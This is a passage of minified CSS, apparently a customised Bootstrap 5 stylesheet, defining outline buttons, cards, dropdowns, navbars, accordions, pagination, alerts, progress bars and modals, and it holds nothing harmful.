rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media 